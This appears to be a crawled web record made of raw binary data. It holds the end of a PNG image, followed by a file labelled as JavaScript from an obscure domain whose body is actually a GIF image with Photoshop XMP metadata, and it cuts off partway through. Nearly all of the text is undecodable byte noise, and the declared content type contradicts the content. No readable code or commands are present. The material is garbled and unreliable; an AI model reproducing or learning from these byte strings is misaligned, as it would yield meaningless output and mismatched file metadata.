8vt ���h��]��v>�CP�I}�D�DQJ����� c��p%�.���ྒྷu`���7m��pl�"� P��A��^|�Q���$1I\��5�6<� ��G� ��ئ��H-P�Q'�>������.}��	��%խ*�����a�f�X�\��AH!���g:gM(s�[f%�]���.�|=$<C����j:�*��V���x8�mb7�̮���(^�j�N(W���Yhin�4�ɴ�1�s�(�S��(��i�+��,���?A����Z��/��ѓ�s��A�r�_գ��=
'�x2�*�p�\�4,Wc,���-;Q�1kfBA�
�a�F���(�T�����r��f��/AwUD��|��L����M��@�e���� ���D���<�\�<��0�K3��7(Ey9�Gj�I&�n�zԲ���`��;ꁏ&�PR(����p�>��� b3����j�ֶl�5)W$���[{#Ў�N�AW�QH�G 2�Cq?��� �,X$*~�uK����z����
串�J���hFab`�]����ePl��ОiH��!XU	�wm����x��뀑����abln������Ç!����0S�P�Bˊ�C�~ʤcV^-]�P�P��(�E!���m�T�mN;݄�DF	}'6��ɐ* �J$�L��UEf�^w*�Q�4rfJ~n�w����@EM7z���v�a#�F�Q�`(���"��Ql�*�`\�F.Yĳ	��$߫��R���ӥm��%�7	�.D�'D:�fN�V���>� �	rһ@תaŉ� ��ڡ���ȍ��8Z]C'����f\����a�[�W¢7"�d`|d����Z2tl��F�"9���	<�2x׵��2���p��>Oµw|�-p��׹aY|�8�DٵD��S�"wj,;!�7�V@EM�C^5E��Y�l4ŉUR��Qn�*L�p����2�^)����.~a��<��� #�l���*�p����
A�ɦm��2TPV��aIL��.�OfY����~Mz�/~Ǭ~<�rjg� ��oT�Gf�i�D���U3���h����b&(�&���H� w`�8��?� ��D��P۲r�	����4��U@��������]00p�E'����7-�͊�\�]u��&t?9%��p����R_�7o��D�'�a�� ��WCem�-Ya�&��Q�L2O�@��H&P\s�H�1n�(���LvG�"��L;�Xyb��O[��la/m�Jk�z�$x���`�7*��s��8���"z�O5->z�:=�f�xܸ����?�qdHӮ@VC�6(�1�q�bj6�PQ�#߾i)5&�ZqU�R�)��Y�M�͂��z�P#"n\�P@��B���bh;�:�T?�@q_�\�E�c��~4%���Q��4��7�}F�?���_�&O�A,T������â�K�fz?�cPQ���!Ȥ����$�._�ȦN���d�x�+���P?�����)���5KLU�$�D2"	d��s	{��ɸp���%��J��KWN��dQx�]1
��U�{v�UϚ��.�@ڡ�d~Q*q7�7�qk6w���Q��s}�]��-��0�y\��^��#H�J�9�YG��.Z��)�������X"����n�/�2rJ�eDt�d���Sp)�=k#==!��' �/�=�����]���Y�E�/ =G�����:�����0?tR�Q�Cm{�m��v�ذ���f�4>|t��GĢ)����X��vAú+�ݹTr�i��=;"ы�\��z^3=ý���ܜSi "��tq�0Ƅә�HW��$�Ů0����07Zd�#fPE�i�%c���5p�*70�{�TЮx�����#wm�1M8	��l`�޵$����ـ!j&P����|t2ud�E�q�(��fkZ�C�(�5ݬ�kYo�cI+��.`��j��.*CN~����&FM����?���<8��a�Zs�N�*�e�W5b����GF�M�^�b8�G6�T�'T^+Xg��&xuZ���(�4����!�Y�.8K��/��w=����P�,Y�
�\~��$T/[��/���2$e�,4���v�񣲽���+8��b���)�2=@�j&<]"_G�#�.X��# ���EK��,�щ7O���nƱ��#7�Õ�P��,	Ĩ����/�XY4��N)-(�l�ex�2R�L] p�ex� O�	�"}���+���V�n�57�t�VѠ�d!�vrQ�NX��2��EǷ�k��%r*\n�w3)l1`e�Dwϥk/�-�p�GQ�H���I�ߐ:���y��+�����2�	��7���!8��H��n^��^���'��޷��j�:�Z/F�6�p�)�U�5�PAM�Cc�<���l�?5�!N�d7m�{m��� �oS$�K	���[ٱ���N1��{X��\Ƃ3���!��S�.ŊHe��d�v�&]��S&	Bh��WQ]��5De�wU����L���!3	rb�A�	]�/G�9��+=�r8*�g��&��&�r�a�Jm
w�xu�]��K�'tg�e�r�Bќ�3�cn�Ta*�o�	G�^q�2q�z����Z�A��T�|Q���I�����@�+����sp�w�]�u,�/�׵B�����e�c��G�+ؾ���[�@hq+GP�:���ް#>{�u�t�~�iX����X#b��aa(s�`�05ӏ�@4�(�#��4UƷ��r�/^��r���ڦ:��݃8"~���pz2�My&r��.&� L��^����k���G���IX�f�"?��F4��VS���Iz�;�\�
U�/��w�#�>�\r����d��'Px���&�j�!���)�c��,k^�}��G]�-�9�*f��T*��3�0���m"TA
6�(ֶ���Y�W	,�	���؟�Lr�e2'ε��G��m��'N@Em��:!����Iػ�W�!nY��r���������8p��ܹ��S�ȟ��iXr�ݰ�+ T���Ѡ���������[d�⃓H�2��|&��e(	�e<����"��D��}*����FVYY�2�x�	׫&ܲ������<6�2|	��ѡ��Kl�P�|�V�W'�3X�*��$����DaF]��t����{j'�z���# me9i	q!]��tYʚ?R���ɲ�'#�Y5j��5L�M-�2eʙ��G.\��ڮ�[��@�T�)��F��kE��rG(´��K	C�q���S�������%���y�ܓ��m��G������;�,��CO�!�O�&�8���~�ȓ@����q2,J��S��P�:�#�(�C��D�d��4U�r;�ϝ<�)����LCK��
�V�C�}>�,���r�~� .T�Yq��m.���D;Vt#�:^Ϥ���PU���*|w ���e��!�n���35;-�̊�lP�k~�$4}V�T*G=�B�h��̙��#Uи{��mw�<@"�jJ�BI~�풺[@Z�\�e�
��L/"���
e#�W�Cu)���E��}�r~�f������q��skǊ�"�~������!���$4u݂Ď��M����x���t*#C1�������m(oj�4���������v��eI?����0;~����3����n'�S���\�;�O��%����u�"��o����fȰ�h�p�SU�7�}���L.$�����(N�ǣ�]�э�K.��?>:*�\R����Ȋ����זS1]㈦��.7{�'"�Ww�A��Z�X(�A�� �XONU]�wHDG���N��"�z21��h<'�Θl���r��,�:N��ېM�:�����ƚE�m�X"��������m����x��w��5W\�X����}��9���>YI��`��K���"0����Ps�)����PX6A��	lV�/�NG��:=�~)�ZD]p��\��� ��元(�w[��#050�&R\V��!p�-��P�+��(�4hJ�PJ�=.!���ug�a�i�v�HT�~N��D|��WNqn�A;��rԮp�X	���Qh*3��F`�������P��2n�GX�Rq[&�f)Ủ��(�\)Rڨ���+�xħ�΢Y����n�qD!�6jet����GN�*�����C��]w���Ͽ]󗡭���(ӆ\H�H���K�1�����m�hlk�r\Ҕ���V'��'� .�**햿�������8����9+:��B)�_�t���z��W�u�-�����m�0�4���d�z�r��w "tw��ix-���j�Ȋ�����PD��>�}L�\�D��1Tu �)��5Q���'�E�D�v�X2�z��#���Kw�k:�j2.��t�/�W�ݻ�|�!�b4]�t ߒ�p��u�U���S��ѫ���lv��5AMTW�t�;�еOu�W���_o>������>�r+����Ӓ}졟����%�sO'c�8���`��9	��&8o�:�o��4<�w4��Hg!TWS*�)zO����l��<�������PS#��,|7�K�����* ~�Ƈ�!�
���E�\1��LJ�˭��Ԭ�]�׊r��$�@�H�&��Ƕ�����ʈ|n
�M������CI��y]l/k$M��;�2F����5��d�U�Є�~�3�u)��sBш����V�*ĺNM|���!$�����G1Ԅ���5gL���9��P[���6x����𥹒N���&�a�S���_�wX���h5to:�=6|9o�J���~�x�߉��ǏA]}<n5OLOY��XDM��SOI��[�[�8w��a�4����^�&-ۏ�	A��q^5��06<�&]FpU�!���Ę ���+�GR6	e*��V@jbXl�C��o�a,��2�!=5e,	�~-�ʒ�CEMٝ�?�e��J�,-�O%��:�J���̈́E�I���+�)��G�>���*Ht�� ��4��sT,��fU�T�J8�[�6~�ƼW��xe���[s��!B�
߿�/`��jXtٝ��<)�[ZV}�/��,��o��]��q�VP����L���ٖ�#���<��l>^�e��Y��=ް��pZ�.��e���(D:@K��e�x��+��4r�ż��-�8�J�3Q���ᚙ����5���{�#0 o1���EL�GD٨�f�'��c�hN�A`���J#�:�i>Er6�s^f��4��i�bԖ�.'�S��2\M�!eO&Mv5��.�Tj �d�u�.�!s����c^Ȱ4����vpj�V����E�xa�ڛ��fH��x�F��zcK+�ǧ`���b۔�!-^ܚߥ�SZ��,Lzi]&�X��9�I3sN4G��!$����o���VO�4�*h�-�j����͜h�.#f5Mn��,){を!�B�z�Gn��y�6��]ԫ��e��m��]8�[0��F*��u���C��@;P�t�9�s�C9ɟ�x�� =v�e���P�)e�q�9�W�g��5�h�Z�Q���LR3ʻ}�/����n�g���������a*���W��GN�����
\t͍��u��������"X��)�aS0���
�����(:�ѭ�Fd�Br�����������xʮۅ^O�����vk�-O�:6(ꨆ%9���M����Q���8D�Jm�a"����}�� �j�@���s����eB`�F���M��=��Ȼ�ː݆	�s?}�� ��d��~{�	���vY�Yhw#GT�ᤡܐ0�;|��'�?��`�g�P2o�W��>��=P��������`-�Ch�������wu��ᆉq�nEs��,�d������P��p8?5é6���R�E�嶨�Dr�mX�����!׃���4e��6���nW�ɦE/�`U���!����pc^�p̈&T�S��.Ɏ���<�]~PK�+_��	�T��qkA"�cQ����d�e��mZ�[^�d֫z��/���^��������U��q�^#�\a�!�
;@]�M�v��7zU�a굁���h���61�3�m�����w�y�Ox����K˂*�d�۶�	Y��x#�!T��-�/b�K`YI(��@<�xqrWX!\�hC�d8�:�ԪҐcr����4(M8���	�顢�^�%T�P�ϡq��ؤ.��(q���3��"E��z������Ra"�Y�i	���[�L��(��gԃ'�μ���}U���G4uwP�?%-k��p~���e��JYB�˩Q)��Z��/�F+&7Ի�]vZ\!]�ٺ��7�V����5����֝?fT��dh��l�K3mh���(����h�\�����z��L%�h&�Ga)��K�vD���%"�EwMj���!J�*� lvwVGjP�mY%u�k��+*ˡ,��p�,_�E�E7]�C�'�=L�_e+Q��ӥ�؉�MC=0�?�=�h9k�(KCY�5ݧNgŎUaIFe�	L����-�n��M�4mg;�rv�]!��uւvp�R�.�A���lTQ%��R�3���2?d&���H��	��Е��)��}��˂�̞3"����Y�;�Uh��A��tm���29uh/�"�3	D�F�4�-3�9�3�,�^T �M�L�l?��B^�k���t*'2ٜ<���p�%��Ź���hX�e������� 3�H�w\�F,��je��~U�=���9ȕ��x���ܕ�%o�.�#ܞ���Y�e�0�ˑy<��E�R��6�Ox�
��\�"V���X-��� �Y��]"
�!G{�ԙ	��.z7�f,acvJ�6�t���D.��9b\��B�-G)@r٤ؘ���L<F R b�7k6�b녽Q�&��X�c�ːSC.�`�U�&�b��A�w�pɀ*�����V�Xw�03�hk@>}�N[�����
�$�g!�x6Q��9��5�C�ۺ����i��?-��e��rC r�"rL�AoH��-V�Е��P��t����)|x�e�\��[�r��*T�Pl+��A�G�$��e��Y�ҴDj��5
m��lzJN��h&e��"��4��$�S"�3����٠l��6G;`M$m�dN&�kJ��D%_)(�)g�5QU�P�_N(T��[U�-vͬ}�s
�@iu P`_���y��p��)^k_2D���.�l�d���a�w���ղ*�;,*�ʒh�vK~�|ī��qSy_�T�S�!�M�ŏ�>o=��9�U�a�Ht��+Ku�h{�'� ����N!͌�gIo[��?=WԷ'�L&�v�6�QTsԩd��(�3�$��Dp��M��@�\e��o�/dȌ{
��
\v�GfϜ����g�b�������hk� JT�e+E�(��b�S��{"tJ�t�}�"�����CQ��o�CY/�.H�x����pC>א�/op���r�w�.Z�|Qi��˼6=���EYK�a��x�U�����$mũ�V���&E䡊��T�M�iy�gsgGp��B���Zr��XrCǥ3&g�뚈��K� ����Bggs�[ő���!�*yqQSnG��v�-�u;�ىi��A@9�vV���U1���E�*��*�˪R0�/���d윭˙��^�ʱ���}nň��h��u�{Y/��Ǎ��F��}���h����f���0&����@㴶*�qON�K����xiPU�m1��.���>�GMH���C�0����U�x�� �ZT0���PID �����@���
���w��+� ;��v|P� ��TF��}"���";B���bڋ@F�R�8�iZ�f�E�2	~u ��LR��P�m�'�9��J
:���'5�O� ��S�e��ut�.���HQ�a��G��y��Sh$����p��`�Lև���% p ��p�	�H��ki�Q�W�u�r�H,j�u$(@Ѡ��h�8F�j�����$�=�۹Q�?ڑ�j����sK4��s���Θ��,�R.���Sr�95�a����qy�t���5��d�8d�V��i��Q=*U���(~�=�C��E��Ns���Ax����_�y�6"��ODѠ�3Ѣ�^�4�1��d����;ͼ�A�����-nx���2f���T�uei�
�!����K�?��ٳ�S�i%MC�2��?�{����A���3׷Q�V/��ײ��V�tC�$��&�`�E� P䗩��ҧ�s}T0s��<y���la���f4����w��e+<�?fA.955�P)�t��� ;vH��b���D�-�c��T��ٙ�e]�
q���0;k�ӂ�c�����?޵唕.������%n��1��_;��R���W\�'��B<&�RQ�@u�#H��r��^���+�5����3��S�s���|2�'���!�����
�W�����.<�#y�Vz�����?�TB�P����K���>��o�G��
$R��HÇ���90��p? f� v3�Q��ߔ�m��w��k��_�t�D:��"���[�����p�v��w�E�F;>���Y n�~g5��ܞ)U`*.2+(��"�)/�Ipe���:������AQ܇"��Zɟw�ׄ1Du�Zw�0K�'I\�K�e���g�j�R!(�����+���"�2+�����l�s�3�K�Oi<��:�����jUe�hJ��.mXWdc�
�0�������W���*A��M�����o���uh�$J�a�L��?&J���}N�-Y��f� y�g.�|'�t u����P��(@�U��.f�D��g�K�_�9��Q�u����_{!C�V�
��ivQ�bΥy��o�.�����K7�a����糰�%=?3����T��)��}�ؗ0��qaT��d��FԀ���$�{f��zєY���`׎��Ӡ,��y�����p��%�� ?�� T����u{ҩ���#��4������ �H���¹��"�˦�M��~��&q{Y	�Μ��6M8cB?�
V!+=��B��jU���BG�!�����p������>3W��)�*k�������W�R4�bq��Z���er��d����|;-�k[$����f^2�؟B�R����M�+��:r輵���"��xa�$Mn��W� ?�"H}������������6�tt=�G͞G'�T�ş�g�Z/;_/�s|�*̽}�n;!�]��i���3��8���H���rq��/%f�#87��W�3�\j�<��4���u�
��Y� afZ�1��m,��	��b5p�}�T�,y��ix��\��t�?�\T\�1jMaO��1��ׁں�d�R����b��6���.��f\��{P�3\�-�J���8��cS<��̜s��&�Z�+��~k�N_v����L�k���G9T5���@�޴���"���vΧ���6����6��n����������BL,��4#�?�y$6N45��#Lv���˂.�\bP����g�1��C)��'}N�@;���gG�fp�ly*�)^r�-��BTWq�Ԍq}����D`��S�=��̋���q� Ó�v���p��j�՞��}&�3�g"���Y�3ղ�lgܔ#t�YЭ&N��ݰ�ERSs�x�5���4��Ξ��3?.(���]Ј(}t�������3�5������3��^����e�	������wjѽ?��p10�=�,���������v�ՋXjх���*E��%�^���^|�sۅ7|�Սr���$}{̒�i��"��nb���g�$]s��}�F�M8�K�����̹£>�� �# �	�B)r�ojR^tj��O|�#'-p��!��ϋ�ִ��u(CS����̟;����O���H��w���6�޴02-�׊��������qKUX��>wj������О���n�=yZ�f�)�j�����{����D��iVg���c/�uL겓=f^�\ �0�g����wy �z�v�3�,b'<��ޘ��E��K]��o%q�z-����\������0��q7!ʭ�T���@�{�z��W
�w�6�Z�ҸL�[> �����@��J�B�J��[<��7I��i���9����3��V/����0�}�Z�E�(}�X�*��8�;�fٱ��n��:ۣ�\������n�/<�|�j\�ڹEQ�9��t���� �7���S5R�v�U��H��ߜ�ey�?�c#��Wg��<���ah� �ȥc'M(�S`p��}���U8j@.�P3e��5);�'#�2I�Ŝy+�G:�����*gʙ�Й��5�̳�v��<��w;��YɊ{�Gi�ɋ�hʯR���	�� 1|t�?�~�����`:J�4~F�~I�7���Q�&��H�x��QN��aǓ��vR�x��uv��WΠAc�R��N�jh�pñ����M��,+�3�,;�9�\����M;U~��t
>�Ӝ�,co�7M-"|쌀͹�b�,��J��ܲq$�/??�4*��Z��ʛ��EQ���,����q�_6��y�����BY�Yf�o�Y6�|�]�AO�5/��:5����L�ehj�n�s��vg�؛3Zq����퇵����%a�h�.��]��:f��kŹI�3|�n���|�D}n�f\^�֖u�C��[�	?���/���$�޻S���:̀���"����ٌ���5�������㚑�$�=.���nο�;����y�K\#�s�n���UgOpE&ݒ;���|���,L��$gY��J�?�ܔ8b��d��sи�mQ��m{E*���lX��%�&�����fץ_D���]&n�W�(bO ��Us�
�h�e�C��
4�.tƗ��qd���X��4�C=>��s᭠�&��v�N.�f�J/>��u��p�������`��ǳ���/p�O�	��)��S����. ��z�����i@����B��Ck�z��*t�^�b
B���lv0����S���.j]�(
f��l��9#q��[��ہ9<��"�B�E|@�W)D�6bh#�
?���QQE�o$��9�����9I�9^�T���MaMD�S�8�EO�~�}6�|Ӽ��hM�q�D��~&���X<�MѸy[�Y��tx���W9Nr�y����wJ��F���?ɖ�[����t��U�v��Q$Q	��Ґ������w�i�:��2�3�ņ��\�o�t��-���/o�X��jVK��v_�}�\�Իt/7�m�l�=*W��������0��Y�̱�%�^�)��Z�g0��ǹ3�kvt���=���3'��G�K���%�d�L�5�Nm�!���G+�v(��f|�	�#<�a�W}0ū�H��B���6�cQU@Q3`�W����m�P�K�����o̤�׺J�C�(�x��IKNl����\/�@����n���9H�
�����=�p����{�N���W���y�í � ^�¿���+�2w%�A\f�	�bq��?\p�Yp8��[.B��R.���b��(4��2��x����w�Th����1���^����/#�Q��׮p����m�����0�(4R�
pSBp��FQ=����6^�?.��cOd��f/5��,�s��`@�W��6+Љ6<O�zdH̉�x݃V�Z�+��/���m�=�ev��Rzo�[Y��6#QQ�(��bI�L�F��*;l8~��
غ�gF�#�M��6�����Kip�����yY��_O��U�`�����E��|���J��R(��e
�ISd�p|��0�??Х@9�,��l����]V�:�R��v�j���_�}D?��Kт�a�0�&�,��YooՄ�\O�{N������u���F�Æ�pr��?&ڡ���g%�:(.�t^�U�*�>/�N�P5��fH��`���}"��������i�J��}��^�B
��3�$z&��%���<^˰#6��其u�o�P�\��=D�4|)Wr�֛=`Mq��NR���r�t�{:΅:m������p�,����zod�σ�}8�B���Km7a��g%��wq9�X9v�(���r���(hK����s8/���S�z��KM�[�{��$�Ԋ.���/�~$}}�-���ug(ҹ�iS5Ip�Š|��.B�*xQ���'Ի�I�x�ȃMp���"Z�Hb�"dJ��EQYs�+^W~ӕ��	������5��`��5 >e���\���ɽK ��(暯�@���d����8��f.*q+?7��=i�5Xsي[6�mI@3���S֦�mT�����9�qTy����������������ߗAr��̤�
C0b��r��i3cD�����\�5@�h0�o>OF��xa%
W^��=P��$[v�`�<�B�*�OH���4�w�]�+8e<8(j�B�=���Y��p����i���7�����Hק��\MQC1(��}�y��UI�Z|� �����:�����>lB�W3y\�x�6��&7�0E�8ġ�Gi���C��+��:�w��1'�������ѷ�*�Y��mrAF�N��P��ҩ������R���P,��1SFaxA��1mϑ8�-���aD�;rP3�j�Ra"�N�{�V	�n˖�!y���4�b;s0�oS�"0RD4+
��E<|D����-x@ű*A�����ąu|��.Ak�\<� ~6�_�P��R�C�O���F�c����H�o�u�L��>V�8���ם�+vL���|D�L'��㍃8qF�Q2'�����P���vN�k�X��/��H���qS@�����+����s���%N�8k�[N^
�Es����!#<Ou�?� g87��5P��Qbh�9t��w��W<�,�J������-�UF��s�pӆ\�0�@.��
̡�d��$���i׀�ur��$�\�O�/I�dbT��Cq���ߛ�E�@"=g��V/�D��]zQ�=��쳆���q|�(��D��қ���e���Z�Cq����[�Q�%q�p�]��y�S��.a�G�E�yw�����DL�4�Dz���#WF����M���|���I��Eȟ��S�p��%FM��6 ���kJ�g�Ɇ,��^�(�y�l�&E�F���
�;i�$>{qu��tZ�5&� ���+�)2È�ԢE@�ӎ�}�W�KMH�%;�=Oߓ���]1O�7�s���[(��g,H��J�I9Z �ù�+�}}3V	>��3[��	8x(�~��	|o��EJ���+���@w�h�qr��I�q�o~�d�[o��� 9R���p�C���1�L�ل�X�AY�������/�!?z`�H�E0Ջ�4Ӎ��.���`�
}����G���*y�3�te4�4��J��
x�y$�Ƈ,Ƞ}�}� �.\肘�dn\x�6^y-�����E��U�ݗc�t�0�1~:s_��&��e��;Z
��[�M"������M�B&��.89a��k�1��K]��J�+^s%�Q���y�wO�C��P��H��I��"�ڳ`�����A]��`���C6�"��ʫ�pݥ^ط'���P��o/�!��d�"���ix.�@c�\�Bb��:�M���*�>d����l�Zp7�XH�r�a~��3�?ۼ(W$��iD�-�^3����S��k��&|�����1=���3���!��^_������	�H���
xH���k�{of�����H�>D�=��?=�;����k�f�H�(���oԂ�j	�;�:�[p�p(��Su�{QW5�؄�����wK��$�����хE���N^W��A�|ɑ��%�:M
�����N��\(f3����-�a|֜9�s0rr����b<���$��E�W}�Z\��}���"�b`&F���|��ϩ9|�8��f��8�.\��k���:��n�کI�����z�4�m�#y�!�0N�D��߿�v4�`_z9�<$�P;>�G��O%B
�Uv�zL�(����H��_k�Vr��Ɯ�O/�1�}V��JMs�x�W��^����8ơCk��^ә˴��+���Bu��ݧ���#ۜ2��?��݇�>{ָ^j*8��(�%+=�\��S����{�jM,���OA�D�K9�w�H����P�������_a�6*%�Q��{?�������iR`���(��m��^u�U��l�{ߔR�X��'����]<ֿ����3`^���5�]bA�q˙�7�u-���4gf���RZ��!��=&���Q�Q����D/��+��T�ͯ�:��Y��/�4���5�a�|&�n�h�>�B����;��\{��ذ�s�c��9�O�����G��OA�+y�,��45kni����[�"Z�޿����̓؄z���UzDm��(w����yg�g��^p��8Y�{*=q9@b�`���Pa�������ߧ�u�y����6�������>>��<��Lɵ)2t��ٳ�O�|�e�蚄]Џ���8���s��[��gY�����2J�NYb�������c����l�9�.wA#�y�anRP����>��EE�v:�^
v�D�+�e��^ިA��v�����_��}����=��t�KLȷ~1��~��<�#�\��y�g�N�1bh������Y(��3?Q�7����9��{�Ѐ���rw��R<�hv����S�J�������M�x�e�
���_�ge'�����
?5=ǵ�Ӛe%:���O�������?{`j;튩00`�$AgV�wC�{��Bn8q�o�:�N�o6Ny�'�%Ԯl9�Ԉ�U��������J�)Iی���%a�T;�����S���G8�]�~�"�'�9�i^��-�ɓ��i�ʦ����H�jo���W��$�#_3NJ="���Frn�1��ø��a/�������s��e�GL�#�(4~��T�u)ڧi�ّ����_����lv�E�Rο�CH�͏�J ;_��7�S\x����*�ʇ�Q�ܳ8�o�-��g�>���;� @q�Ѡ]��@�dL�}P��!���@A������HB|��A�@0��$�_J��+]�-H��?8�K�n��{�J�6L-̡j'�״(�x���s��L�F*;#i���d�%��`=�f4+MT��A�ݦs�ǚ>+ŧ�5��)u��_С߾{:�Z۱^���vn����'K2?�Ej�h,>MζM��j�ʣ��Eo�y˚&G�x��9�HD��nmv����s/�v�U^�C:7Gf$.��N��XA�ѱ��x�:�YV�����Z%C�;@�^�}:�s������y���7��ϥ��,��m�
䦟HpC١'�k@5~N+PLD��ȔU�������HMI��Cs9�g��u?�H8�a�O>�8'b��w�P�@�]���G3�T��r=-�g>.+�!!u�W#g��
��AU�]W0�h|��'=sXe�ہ²��M�"t�S�(}�j�����{�h�Bh/�V��YQ�FefF�]딸e��[,��'Q~�[e�2��y���~�d���6z%���$v��]{����>���[��9�u;�Mq+%Y��6ibN��3���ꌍ�
�&([u�WQ��X�U2>��O!m�6u��4���$:u����������pŷ��|�v�J��|�W)��>Q�u�sY�Q@ڔI����L}9����ʰ�)�G뇜4ڹ7�j���J���|%Oܗ��N�t^4�$�E���g--�����s��B��I���)m����s�p��?� c(C组xـ\y�Y=�E��9�n���g���	ee^����-#G�6W9
mp�N�f�`V������w"�3RZ��}�A]�&�����g��<��x�u�5�
����&�(Nۍ�+�d��y�^�n��g_4��� �_��3�>�{n��}�l9\ЉBl�qⴢ��D�郆D�H�k���>[Э/ݛ�u�w���O"�6Sq���Rx�h�k�]QfV,R�������vm���]N:ep��/#s+8۵��՞t��]*�9��QAU�1vgđ��7�G�T��p��q��L�@����w�1VUWx�{���È���"5���55��Uj�O���Gk�}���?��폾��XM�hK*�FKj4��:�@���˼��8�q�]�>�{Ι;poj���I��瞳�:k���^{�ooɧ��\Ov[�-|�/�p�t�,wO0���Q�z[aϖ�q�O+O�,Z���E
��b��3��\Zl\���D�ϖB
�f��r��oby�-��#�'v�����e�t�-q�QP��g:�Vm�l�\r�+���y����\�:���D'���'o[���O]��4^-S�<�2S��և;�#( }��of�x�ʔ{��rX�nO�0[]L�١P�b���/����]�����c6�겝�AG�a�u�Rdpׂ<�8���EÝeTƼ�U7�J�A�l��w�����9�a@a�M�>S�l�sH��Q:{�EM)i\g�y,��gy��I���6Dw�쁴8g�΍w6�/�4/8�R��6i����]���da��
�*�lW����^-�@�5!m׷�txA��<�����(��A��\5������+	�Y���|�QQ��o�xЧ��'�q+�wm�G������cR#���$�^�bvj��O?cR�*���b��Ju(*!Q����!wYq�y��.��a�οnЉ��oXv�,���ek=�JG�����k4�Z�cr[����J����ÖR�/�;r�&�S��ˌ�������"���=�ca�}�8+צy ����]6un��!�m�'Uj�I��mʔܶ�Ò&�;�1ur����u[/�#�b�=)�qH�>���O#�gݫҹ-eQ�t"ܻj�*�w�y
������ղ8d�?�|�nI/Wiģ���A�'-��aV����Ь*�z[�?�Ή�yQE�d�0O�)sd����:n����Z\�M\���۽�A,6/T����5#��+�?�R���`��y:�Bt�����|���r[�Hd��D�:��r$��1���Y���5���I���h?������� pJ��N�Ӝ~�B�~T_��_[>�3�f�i�}��().7��x$C�Xn:�7_V����4�Ǫ(����P����M46�p�
w�|6�44#����\	U��	�]N�Zݭ<�����>���_)�����GrAx�H�ֻ�#�՟�qa\���7f�e�{f����w�N�mF�n$G�Q��7�gtW����P��O)F�2(\_ns�KQ3w����u�����t�3����.����iN�r\ʥ�'*U��KF������w�{v`��oTE�t{�Z�h�^������� �A����4�}!M�wt����Wg��>0�,Q�N��Ԩ�zU�����[>hϾ?E��i$a����n��T����$�?dP+�g���
������J_!V�����0Ц�j�(��@n!����� P�sW:cc���4�����f`����9�]%z�q[w.@>�x��� dà_��M��iI�=��Re3�n
&N��$����ܝ�<ǿ�GM��^��*���~Jƈ���L�-�~��ߪ�n��������#�ݢV~�4�?:�X�1z�_�i&��e�i�kUߡ�N��_S������}9B�H��D@��~�[����X���0�u0?(�a��
��H$�@� X��3�mI[V�S8�q�tR1��)��j�2��jY�+�+ tf����{J1Ú��*�Q������0/�����'Q��	�]���^ ^�/D���ĤPr�RQ�p��!z�$�⺦��GZ�|���˅���PZ�Un���l�hf<� dhM0��9
�M�v�.��b���${����~Q�!����;ը��,�F��A�S>��Z��}M���>�gؿ�zq��s�p���0�e�M��c�a����X�}s���J�z��]O`���;��^ NH���yr�6l����T�a"*�<O���+�C�ǹ�T�2d.��53���bnX�0ͣy�(�U��=nk���
,Xd����VF�,��yJ)�Y)A9n�_5z��F�NEAj\��xl�	���w�ve�?�X	����7 ���K�LQ�]v�����.�De(]�]V>�ǋJ�n��q�^<dҤ[�CA�Q�B���i�8c�.�46B�\N*����;�sE+K'�_��m<�@3���.�z|_���A[2�/&�6_�t���7s�n߷�x�Ls{��{����ſC���v�$Sɩ`���s��Ɣ�\��X�,Y�?�`�����:;Y�;�i��i3���>�Η�i��V���1��e���z<��.�ޅ���恮�4M�b��T��ڻO-4ߕ �nV&�5s,(�x�u���:�Rf?�0D�3B����H�D�sC�C�p��/J��(��I����k K���W�=e���e��y-3�a���H�C�|��YSI;���^0�|>߆�|.�^"\͝�D��.�,9���Ū���\��u�ra(v���@^��
���qÙ�/������B�n岙�gb����ήJ���=�P>��x���g@�PzܙqY����iK�p!��s>�������w�΄��b�e\n�Kؠ��n|_k�eÄ<WTx����?t���_5��e����l��� ��	��Jw��C���������^<�>Ye�>_��+�u����{�C\(k�X����#H��o#���/]�` �ިR����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/3.js
body_size: 56455
content:
GIF89a8� �� ���.�������5����ǒ����gB����H˙A�����L�t"϶s�����������xE����Fc�L������ idj�����3��j��q����g.�������������4V��� ��H�������ں���צ����iԍ��������738������x4�T&���Ƨ�Z ����9�z'ҙ ӂ+�eZf���u ؙY��
������ �����g��
�x��n���󻷻RKS�.�������eʡI�֙9�����K�����������D�������nC��V̊�T���Ŵɂv�������w�͢�̲�l��������(����-ȧ\����5�Ѿ�y����ӽ�������Z �zS�������l�� ��W�&�����rϘ��AՖ�n%������Ү������k�g �� ����n	��	����k8�w ��
��Q����k1�b ��ݥ���������*ϮB����L){�
����!�
��S�8��
�Ѵ��������������������������}.Ƀ`������qҺ���������t����0ߩ$�������|�������R�0����������� ˣ0�ɫ��������������4�����pߓh�������������˓������HӋL��˱t����n��"��p����dPZ�4�������^Fn����N��������6��
ߨS��#y���      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:52e2cc0a-4a6f-5745-9271-093f3884d6d0" xmpMM:DocumentID="xmp.did:DA87AAC7FD1911F09262C0772300FB97" xmpMM:InstanceID="xmp.iid:DA87AAC6FD1911F09262C0772300FB97" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9b162728-462a-3841-bdd0-25378359a100" stRef:documentID="adobe:docid:photoshop:12dd4b9c-fe5e-11ef-b2c9-db84a54074f0"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    8�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
